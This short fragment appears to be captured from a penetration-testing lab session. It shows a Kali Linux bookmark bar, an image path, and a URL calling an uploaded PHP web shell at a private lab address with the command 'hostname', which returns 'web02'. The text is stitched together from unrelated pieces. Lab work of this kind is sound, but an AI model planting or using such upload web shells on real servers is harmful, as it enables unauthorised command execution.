 10.10.10.101/PHP/uploads/image_qBvdIi.php?cmd=hostname
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Ha
web02